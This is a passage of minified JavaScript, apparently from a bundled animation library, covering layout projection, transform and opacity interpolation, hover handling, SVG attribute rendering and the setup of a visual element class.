n=this.path[t];n.shouldResetTransform=!0,n.updateScroll("snapshot"),n.options.layoutRoot&&n.willUpdate(!1)}let{layoutId:n,layout:r}=this.options;if(void 0===n&&!r)return;let i=this.getTransformTemplate();this.prevTransformTemplateValue=i?i(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(lb);return}this.isUpdating||this.nodes.forEach(lk),this.isUpdating=!1,this.nodes.forEach(lw),this.nodes.forEach(lh),this.nodes.forEach(lm),this.clearAllSnapshots();let t=oA.now();iv.delta=iO(0,1e3/60,t-iv.timestamp),iv.timestamp=t,iv.isProcessing=!0,iy.update.process(iv),iy.preRender.process(iv),iy.render.process(iv),iv.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,sV.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(ly),this.sharedNodes.forEach(lE)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,im.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){im.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=sm(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:n}=this.options;n&&n.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let n=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(n=!1),n){let n=i(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:n,offset:r(this.instance),wasRoot:this.scroll?this.scroll.isRoot:n}}}resetTransform(){if(!o)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,n=this.projectionDelta&&!s6(this.projectionDelta),r=this.getTransformTemplate(),i=r?r(this.latestValues,""):void 0,a=i!==this.prevTransformTemplateValue;t&&(n||sk(this.latestValues)||a)&&(o(this.instance,i),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var n;let r=this.measurePageBox(),i=this.removeElementScroll(r);return t&&(i=this.removeTransform(i)),lL((n=i).x),lL(n.y),{animationId:this.root.animationId,measuredBox:r,layoutBox:i,latestValues:{},source:this.id}}measurePageBox(){var t;let{visualElement:n}=this.options;if(!n)return sm();let r=n.measureViewportBox();if(!((null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)||this.path.some(lF))){let{scroll:t}=this.root;t&&(sP(r.x,t.offset.x),sP(r.y,t.offset.y))}return r}removeElementScroll(t){var n;let r=sm();if(sZ(r,t),null===(n=this.scroll)||void 0===n?void 0:n.wasRoot)return r;for(let n=0;n<this.path.length;n++){let i=this.path[n],{scroll:o,options:a}=i;i!==this.root&&o&&a.layoutScroll&&(o.wasRoot&&sZ(r,t),sP(r.x,o.offset.x),sP(r.y,o.offset.y))}return r}applyTransform(t,n=!1){let r=sm();sZ(r,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];!n&&i.options.layoutScroll&&i.scroll&&i!==i.root&&sT(r,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),sk(i.latestValues)&&sT(r,i.latestValues)}return sk(this.latestValues)&&sT(r,this.latestValues),r}removeTransform(t){let n=sm();sZ(n,t);for(let t=0;t<this.path.length;t++){let r=this.path[t];if(!r.instance||!sk(r.latestValues))continue;sb(r.latestValues)&&r.updateSnapshot();let i=sm();sZ(i,r.measurePageBox()),s5(n,r.latestValues,r.snapshot?r.snapshot.layoutBox:void 0,i)}return sk(this.latestValues)&&s5(n,this.latestValues),n}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==iv.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){var n,r,i,o;let a=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=a.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=a.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=a.isSharedProjectionDirty);let s=!!this.resumingFrom||this!==a;if(!(t||s&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(n=this.parent)||void 0===n?void 0:n.isProjectionDirty)||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:l,layoutId:u}=this.options;if(this.layout&&(l||u)){if(this.resolvedRelativeTargetAt=iv.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=sm(),this.relativeTargetOrigin=sm(),ss(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),sZ(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=sm(),this.targetWithTransforms=sm()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.forceRelativeParentToResolveTarget(),r=this.target,i=this.relativeTarget,o=this.relativeParent.target,so(r.x,i.x,o.x),so(r.y,i.y,o.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sZ(this.target,this.layout.layoutBox),sC(this.target,this.targetDelta)):sZ(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=sm(),this.relativeTargetOrigin=sm(),ss(this.relativeTargetOrigin,this.target,t.target),sZ(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}ll&&ls.resolvedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||sb(this.parent.latestValues)||sw(this.parent.latestValues)))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let n=this.getLead(),r=!!this.resumingFrom||this!==n,i=!0;if((this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty))&&(i=!1),r&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===iv.timestamp&&(i=!1),i)return;let{layout:o,layoutId:a}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(o||a))return;sZ(this.layoutCorrected,this.layout.layoutBox);let s=this.treeScale.x,l=this.treeScale.y;!function(t,n,r,i=!1){let o,a;let s=r.length;if(s){n.x=n.y=1;for(let l=0;l<s;l++){a=(o=r[l]).projectionDelta;let{visualElement:s}=o.options;(!s||!s.props.style||"contents"!==s.props.style.display)&&(i&&o.options.layoutScroll&&o.scroll&&o!==o.root&&sT(t,{x:-o.scroll.offset.x,y:-o.scroll.offset.y}),a&&(n.x*=a.x.scale,n.y*=a.y.scale,sC(t,a)),i&&sk(o.latestValues)&&sT(t,o.latestValues))}n.x<1.0000000000001&&n.x>.999999999999&&(n.x=1),n.y<1.0000000000001&&n.y>.999999999999&&(n.y=1)}}(this.layoutCorrected,this.treeScale,this.path,r),n.layout&&!n.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(n.target=n.layout.layoutBox,n.targetWithTransforms=sm());let{target:u}=n;if(!u){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(s0(this.prevProjectionDelta.x,this.projectionDelta.x),s0(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),si(this.projectionDelta,this.layoutCorrected,u,this.latestValues),this.treeScale.x===s&&this.treeScale.y===l&&ln(this.projectionDelta.x,this.prevProjectionDelta.x)&&ln(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",u)),ll&&ls.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){var n;if(null===(n=this.options.visualElement)||void 0===n||n.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=sp(),this.projectionDelta=sp(),this.projectionDeltaWithTransform=sp()}setAnimationOrigin(t,n=!1){let r;let i=this.snapshot,o=i?i.latestValues:{},a={...this.latestValues},s=sp();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!n;let l=sm(),u=(i?i.source:void 0)!==(this.layout?this.layout.source:void 0),d=this.getStack(),c=!d||d.members.length<=1,f=!!(u&&!c&&!0===this.options.crossfade&&!this.path.some(lI));this.animationProgress=0,this.mixTargetDelta=n=>{let i=n/1e3;if(lT(s.x,t.x,i),lT(s.y,t.y,i),this.setTargetDelta(s),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var d,p,h,m;ss(l,this.layout.layoutBox,this.relativeParent.layout.layoutBox),h=this.relativeTarget,m=this.relativeTargetOrigin,lj(h.x,m.x,l.x,i),lj(h.y,m.y,l.y,i),r&&(d=this.relativeTarget,p=r,s9(d.x,p.x)&&s9(d.y,p.y))&&(this.isProjectionDirty=!1),r||(r=sm()),sZ(r,this.relativeTarget)}u&&(this.animationValues=a,function(t,n,r,i,o,a){o?(t.opacity=o0(0,void 0!==r.opacity?r.opacity:1,sY(i)),t.opacityExit=o0(void 0!==n.opacity?n.opacity:1,0,sX(i))):a&&(t.opacity=o0(void 0!==n.opacity?n.opacity:1,void 0!==r.opacity?r.opacity:1,i));for(let o=0;o<sH;o++){let a=`border${sW[o]}Radius`,s=sQ(n,a),l=sQ(r,a);(void 0!==s||void 0!==l)&&(s||(s=0),l||(l=0),0===s||0===l||sG(s)===sG(l)?(t[a]=Math.max(o0(sq(s),sq(l),i),0),(iW.test(l)||iW.test(s))&&(t[a]+="%")):t[a]=l)}(n.rotate||r.rotate)&&(t.rotate=o0(n.rotate||0,r.rotate||0,i))}(a,o,this.latestValues,i,f,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=i},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(ig(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=im.update(()=>{sF.hasAnimatedSinceResize=!0,this.currentAnimation=function(t,n,r){let i=a_(0)?0:aR(0);return i.start(aS("",i,1e3,r)),i.animation}(0,0,{...t,onUpdate:n=>{this.mixTargetDelta(n),t.onUpdate&&t.onUpdate(n)},onComplete:()=>{t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:n,target:r,layout:i,latestValues:o}=t;if(n&&r&&i){if(this!==t&&this.layout&&i&&lA(this.options.animationType,this.layout.layoutBox,i.layoutBox)){r=this.target||sm();let n=sn(this.layout.layoutBox.x);r.x.min=t.target.x.min,r.x.max=r.x.min+n;let i=sn(this.layout.layoutBox.y);r.y.min=t.target.y.min,r.y.max=r.y.min+i}sZ(n,r),sT(n,o),si(this.projectionDeltaWithTransform,this.layoutCorrected,n,o)}}registerSharedNode(t,n){this.sharedNodes.has(t)||this.sharedNodes.set(t,new lr),this.sharedNodes.get(t).add(n);let r=n.options.initialPromotionConfig;n.promote({transition:r?r.transition:void 0,preserveFollowOpacity:r&&r.shouldPreserveFollowOpacity?r.shouldPreserveFollowOpacity(n):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:n}=this.options;return n&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:n}=this.options;return n?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:n,preserveFollowOpacity:r}={}){let i=this.getStack();i&&i.promote(this,r),t&&(this.projectionDelta=void 0,this.needsReset=!0),n&&this.setOptions({transition:n})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let n=!1,{latestValues:r}=t;if((r.z||r.rotate||r.rotateX||r.rotateY||r.rotateZ||r.skewX||r.skewY)&&(n=!0),!n)return;let i={};r.z&&lf("z",t,i,this.animationValues);for(let n=0;n<lu.length;n++)lf(`rotate${lu[n]}`,t,i,this.animationValues),lf(`skew${lu[n]}`,t,i,this.animationValues);for(let n in t.render(),i)t.setStaticValue(n,i[n]),this.animationValues&&(this.animationValues[n]=i[n]);t.scheduleRender()}getProjectionStyles(t){var n,r;if(!this.instance||this.isSVG)return;if(!this.isVisible)return ld;let i={visibility:""},o=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,i.opacity="",i.pointerEvents=la(null==t?void 0:t.pointerEvents)||"",i.transform=o?o(this.latestValues,""):"none",i;let a=this.getLead();if(!this.projectionDelta||!this.layout||!a.target){let n={};return this.options.layoutId&&(n.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,n.pointerEvents=la(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!sk(this.latestValues)&&(n.transform=o?o({},""):"none",this.hasProjected=!1),n}let s=a.animationValues||a.latestValues;this.applyTransformsToTarget(),i.transform=function(t,n,r){let i="",o=t.x.translate/n.x,a=t.y.translate/n.y,s=(null==r?void 0:r.z)||0;if((o||a||s)&&(i=`translate3d(${o}px, ${a}px, ${s}px) `),(1!==n.x||1!==n.y)&&(i+=`scale(${1/n.x}, ${1/n.y}) `),r){let{transformPerspective:t,rotate:n,rotateX:o,rotateY:a,skewX:s,skewY:l}=r;t&&(i=`perspective(${t}px) ${i}`),n&&(i+=`rotate(${n}deg) `),o&&(i+=`rotateX(${o}deg) `),a&&(i+=`rotateY(${a}deg) `),s&&(i+=`skewX(${s}deg) `),l&&(i+=`skewY(${l}deg) `)}let l=t.x.scale*n.x,u=t.y.scale*n.y;return(1!==l||1!==u)&&(i+=`scale(${l}, ${u})`),i||"none"}(this.projectionDeltaWithTransform,this.treeScale,s),o&&(i.transform=o(s,i.transform));let{x:l,y:u}=this.projectionDelta;for(let t in i.transformOrigin=`${100*l.origin}% ${100*u.origin}% 0`,a.animationValues?i.opacity=a===this?null!==(r=null!==(n=s.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==r?r:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:i.opacity=a===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0,sO){if(void 0===s[t])continue;let{correct:n,applyTo:r}=sO[t],o="none"===i.transform?s[t]:n(s[t],a);if(r){let t=r.length;for(let n=0;n<t;n++)i[r[n]]=o}else i[t]=o}return this.options.layoutId&&(i.pointerEvents=a===this?la(null==t?void 0:t.pointerEvents)||"":"none"),i}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var n;return null===(n=t.currentAnimation)||void 0===n?void 0:n.stop()}),this.root.nodes.forEach(lb),this.root.sharedNodes.clear()}}}function lh(t){t.updateLayout()}function lm(t){var n;let r=(null===(n=t.resumeFrom)||void 0===n?void 0:n.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&r&&t.hasListeners("didUpdate")){let{layoutBox:n,measuredBox:i}=t.layout,{animationType:o}=t.options,a=r.source!==t.layout.source;"size"===o?sg(t=>{let i=a?r.measuredBox[t]:r.layoutBox[t],o=sn(i);i.min=n[t].min,i.max=i.min+o}):lA(o,r.layoutBox,n)&&sg(i=>{let o=a?r.measuredBox[i]:r.layoutBox[i],s=sn(n[i]);o.max=o.min+s,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[i].max=t.relativeTarget[i].min+s)});let s=sp();si(s,n,r.layoutBox);let l=sp();a?si(l,t.applyTransform(i,!0),r.measuredBox):si(l,n,r.layoutBox);let u=!s6(s),d=!1;if(!t.resumeFrom){let i=t.getClosestProjectingParent();if(i&&!i.resumeFrom){let{snapshot:o,layout:a}=i;if(o&&a){let s=sm();ss(s,r.layoutBox,o.layoutBox);let l=sm();ss(l,n,a.layoutBox),le(s,l)||(d=!0),i.options.layoutRoot&&(t.relativeTarget=l,t.relativeTargetOrigin=s,t.relativeParent=i)}}}t.notifyListeners("didUpdate",{layout:n,snapshot:r,delta:l,layoutDelta:s,hasLayoutChanged:u,hasRelativeTargetChanged:d})}else if(t.isLead()){let{onExitComplete:n}=t.options;n&&n()}t.options.transition=void 0}function lg(t){ll&&ls.totalNodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function lv(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function ly(t){t.clearSnapshot()}function lb(t){t.clearMeasurements()}function lk(t){t.isLayoutDirty=!1}function lw(t){let{visualElement:n}=t.options;n&&n.getProps().onBeforeLayoutMeasure&&n.notify("BeforeLayoutMeasure"),t.resetTransform()}function lx(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function lS(t){t.resolveTargetDelta()}function lC(t){t.calcProjection()}function lP(t){t.resetSkewAndRotation()}function lE(t){t.removeLeadSnapshot()}function lT(t,n,r){t.translate=o0(n.translate,0,r),t.scale=o0(n.scale,1,r),t.origin=n.origin,t.originPoint=n.originPoint}function lj(t,n,r,i){t.min=o0(n.min,r.min,i),t.max=o0(n.max,r.max,i)}function lI(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let lN={duration:.45,ease:[.4,0,.1,1]},lM=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),lR=lM("applewebkit/")&&!lM("chrome/")?Math.round:rG;function lL(t){t.min=lR(t.min),t.max=lR(t.max)}function lA(t,n,r){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(lt(n)-lt(r)))}function lF(t){var n;return t!==t.root&&(null===(n=t.scroll)||void 0===n?void 0:n.wasRoot)}let l_=lp({attachResizeListener:(t,n)=>aJ(t,"resize",n),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),lD={current:void 0},lO=lp({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!lD.current){let t=new l_({});t.mount(window),t.setOptions({layoutScroll:!0}),lD.current=t}return lD.current},resetTransform:(t,n)=>{t.style.transform=void 0!==n?n:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function lV(t,n){let r=n?"onHoverStart":"onHoverEnd";return aZ(t.current,n?"pointerenter":"pointerleave",(i,o)=>{if("touch"===i.pointerType||se())return;let a=t.getProps();t.animationState&&a.whileHover&&t.animationState.setActive("whileHover",n);let s=a[r];s&&im.postRender(()=>s(i,o))},{passive:!t.getProps()[r]})}let lz=(t,n)=>!!n&&(t===n||lz(t,n.parentElement));function lB(t,n){if(!n)return;let r=new PointerEvent("pointer"+t);n(r,aX(r))}let l$=new WeakMap,lU=new WeakMap,lW=t=>{let n=l$.get(t.target);n&&n(t)},lH=t=>{t.forEach(lW)},lq={some:0,all:1};var T=(C("2Ly8r"),C("2Ly8r"));let lG=(0,T.createContext)({});var T=(C("2Ly8r"),C("2Ly8r"));let lQ=(0,T.createContext)({strict:!1});var T=(C("2Ly8r"),C("2Ly8r"));function lY(t){return rZ(t.animate)||r8.some(n=>r2(t[n]))}function lX(t){return!!(lY(t)||t.variants)}function lK(t){return Array.isArray(t)?t.join(" "):t}let lJ={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},lZ={};for(let t in lJ)lZ[t]={isEnabled:n=>lJ[t].some(t=>!!n[t])};let l0=Symbol.for("motionComponentSymbol"),l1=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function l2(t){if("string"!=typeof t||t.includes("-"));else if(l1.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}function l3(t,{style:n,vars:r},i,o){for(let a in Object.assign(t.style,n,o&&o.getProjectionStyles(i)),r)t.style.setProperty(a,r[a])}let l4=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function l5(t,n,r,i){for(let r in l3(t,n,void 0,i),n.attrs)t.setAttribute(l4.has(r)?r:aA(r),n.attrs[r])}function l8(t,{layout:n,layoutId:r}){return r9.has(t)||t.startsWith("origin")||(n||void 0!==r)&&(!!sO[t]||"opacity"===t)}function l6(t,n,r){var i;let{style:o}=t,a={};for(let s in o)(a_(o[s])||n.style&&a_(n.style[s])||l8(s,t)||(null===(i=null==r?void 0:r.getValue(s))||void 0===i?void 0:i.liveStyle)!==void 0)&&(a[s]=o[s]);return a}function l9(t,n,r){let i=l6(t,n,r);for(let r in t)(a_(t[r])||a_(n[r]))&&(i[-1!==r6.indexOf(r)?"attr"+r.charAt(0).toUpperCase()+r.substring(1):r]=t[r]);return i}var T=C("2Ly8r");let l7=t=>(n,r)=>{let i=(0,T.useContext)(lG),o=(0,T.useContext)(rV),a=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:n,onMount:r},i,o,a){let s={latestValues:function(t,n,r,i){let o={},a=i(t,{});for(let t in a)o[t]=la(a[t]);let{initial:s,animate:l}=t,u=lY(t),d=lX(t);n&&d&&!u&&!1!==t.inherit&&(void 0===s&&(s=n.initial),void 0===l&&(l=n.animate));let c=!!r&&!1===r.initial,f=(c=c||!1===s)?l:s;if(f&&"boolean"!=typeof f&&!rZ(f)){let n=Array.isArray(f)?f:[f];for(let r=0;r<n.length;r++){let i=r3(t,n[r]);if(i){let{transitionEnd:t,transition:n,...r}=i;for(let t in r){let n=r[t];if(Array.isArray(n)){let t=c?n.length-1:0;n=n[t]}null!==n&&(o[t]=n)}for(let n in t)o[n]=t[n]}}}return o}(i,o,a,t),renderState:n()};return r&&(s.mount=t=>r(i,t,s)),s})(t,n,i,o);return r?a():rz(a)},ue=()=>({style:{},transform:{},transformOrigin:{},vars:{}}),ut=()=>({...ue(),attrs:{}}),un=(t,n)=>n&&"number"==typeof t?n.transform(t):t,ur={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},ui=r6.length;function uo(t,n,r){let{style:i,vars:o,transformOrigin:a}=t,s=!1,l=!1;for(let t in n){let r=n[t];if(r9.has(t)){s=!0;continue}if(iL(t)){o[t]=r;continue}{let n=un(r,oE[t]);t.startsWith("origin")?(l=!0,a[t]=n):i[t]=n}}if(!n.transform&&(s||r?i.transform=function(t,n,r){let i="",o=!0;for(let a=0;a<ui;a++){let s=r6[a],l=t[s];if(void 0===l)continue;let u=!0;if(!(u="number"==typeof l?l===(s.startsWith("scale")?1:0):0===parseFloat(l))||r){let t=un(l,oE[s]);if(!u){o=!1;let n=ur[s]||s;i+=`${n}(${t}) `}r&&(n[s]=t)}}return i=i.trim(),r?i=r(n,o?"":i):o&&(i="none"),i}(n,t.transform,r):i.transform&&(i.transform="none")),l){let{originX:t="50%",originY:n="50%",originZ:r=0}=a;i.transformOrigin=`${t} ${n} ${r}`}}function ua(t,n,r){return"string"==typeof t?t:iH.transform(n+r*t)}let us={offset:"stroke-dashoffset",array:"stroke-dasharray"},ul={offset:"strokeDashoffset",array:"strokeDasharray"};function uu(t,{attrX:n,attrY:r,attrScale:i,originX:o,originY:a,pathLength:s,pathSpacing:l=1,pathOffset:u=0,...d},c,f){if(uo(t,d,f),c){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:p,style:h,dimensions:m}=t;p.transform&&(m&&(h.transform=p.transform),delete p.transform),m&&(void 0!==o||void 0!==a||h.transform)&&(h.transformOrigin=function(t,n,r){let i=ua(n,t.x,t.width),o=ua(r,t.y,t.height);return`${i} ${o}`}(m,void 0!==o?o:.5,void 0!==a?a:.5)),void 0!==n&&(p.x=n),void 0!==r&&(p.y=r),void 0!==i&&(p.scale=i),void 0!==s&&function(t,n,r=1,i=0,o=!0){t.pathLength=1;let a=o?us:ul;t[a.offset]=iH.transform(-i);let s=iH.transform(n),l=iH.transform(r);t[a.array]=`${s} ${l}`}(p,s,l,u,!1)}let ud=t=>"string"==typeof t&&"svg"===t.toLowerCase(),uc={useVisualState:l7({scrapeMotionValuesFromProps:l9,createRenderState:ut,onMount:(t,n,{renderState:r,latestValues:i})=>{im.read(()=>{try{r.dimensions="function"==typeof n.getBBox?n.getBBox():n.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}}),im.render(()=>{uu(r,i,ud(n.tagName),t.transformTemplate),l5(n,r)})}})},uf={useVisualState:l7({scrapeMotionValuesFromProps:l6,createRenderState:ue})};var T=(C("2Ly8r"),C("2Ly8r"));function up(t,n,r){for(let i in n)a_(n[i])||l8(i,r)||(t[i]=n[i])}let uh=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function um(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||uh.has(t)}let ug=t=>!um(t);function uv(t){t&&(ug=n=>n.startsWith("on")?!um(n):t(n))}try{uv(C("9C2iS").default)}catch(t){}var T=(C("2Ly8r"),C("2Ly8r"));let uy={current:null},ub={current:!1},uk=new WeakMap,uw=[...i3,oc,ok],ux=t=>uw.find(i2(t)),uS=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class uC{scrapeMotionValuesFromProps(t,n,r){return{}}constructor({parent:t,props:n,presenceContext:r,reducedMotionConfig:i,blockInitialAnimation:o,visualState:a},s={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=oe,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=oA.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,im.render(this.render,!1,!0))};let{latestValues:l,renderState:u}=a;this.latestValues=l,this.baseTarget={...l},this.initialValues=n.initial?{...l}:{},this.renderState=u,this.parent=t,this.props=n,this.presenceContext=r,this.depth=t?t.depth+1:0,this.reducedMotionConfig=i,this.options=s,this.blockInitialAnimation=!!o,this.isControllingVariants=lY(n),this.isVariantNode=lX(n),this.isVariantNode&&(this.variantChildren=new 